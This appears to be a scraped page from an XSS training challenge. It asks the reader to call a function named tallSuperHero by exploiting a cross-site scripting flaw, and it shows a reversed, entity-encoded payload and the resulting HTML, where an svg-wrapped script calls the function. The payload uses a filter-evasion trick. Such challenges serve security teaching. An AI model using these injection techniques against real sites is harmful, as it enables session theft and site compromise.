 Challenge: call the tallSuperHero function with argument 1mzslvt3gc (string) by exploiting the XSS vulnerability.
>tpircs/<);93#&cg3tvlszm1;93#&(or;101#&Hr;101#&pu;38#&llat>tpircs<>gvs<
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <svg><script>tall&#83;up&#101;rH&#101;ro(&#39;1mzslvt3gc&#39;)</script></body>
</html>